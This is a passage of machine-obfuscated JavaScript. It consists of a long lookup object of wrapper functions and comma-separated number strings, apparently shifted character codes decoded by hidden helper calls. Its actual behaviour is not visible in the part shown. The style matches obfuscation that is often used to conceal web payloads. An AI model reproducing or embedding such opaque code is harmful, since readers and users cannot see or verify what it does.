_0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return 